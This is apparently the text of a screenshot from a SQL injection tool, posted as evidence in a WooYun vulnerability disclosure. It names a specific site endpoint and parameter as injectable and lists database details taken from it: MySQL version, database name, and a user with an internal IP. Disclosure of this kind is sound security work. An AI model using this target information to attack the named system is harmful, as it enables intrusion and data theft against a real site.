 URL http://s.anyview.net/material/bg.php?style=1 GET
Type Integer DB Mysql KeyWord 2Fbackground
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc On
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.34-log
DATABASE material
USER Anyview@192.168.2.7
SYSTEM_USER Anyview@192.168.2.7
www.wooyun.org